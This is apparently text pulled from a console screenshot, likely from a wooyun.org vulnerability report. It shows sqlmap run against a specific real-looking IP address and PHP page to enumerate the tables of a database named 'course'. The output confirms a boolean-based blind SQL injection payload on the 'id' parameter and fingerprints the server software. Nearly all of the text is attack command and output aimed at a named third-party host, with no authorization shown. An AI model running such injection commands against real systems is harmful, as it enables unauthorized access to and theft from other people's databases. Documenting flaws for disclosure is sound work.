 管理员: sqlmap
[*] shutting down at 20:27:31
C:\Python27\sqlmap>sqlmap.py -u "http://202.116.102.10/summer/index.php?do=info&
id=27" -p id -D course --tables
{1.0-dev-nongit-20150723}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:27:44
[20:27:45] [INFO] resuming back-end DBMS 'mysql'
[20:27:45] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: do=info&id=27 AND 2050=2050
---
[20:27:46] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.5
back-end DBMS: MySQL 5
www.wooyun.org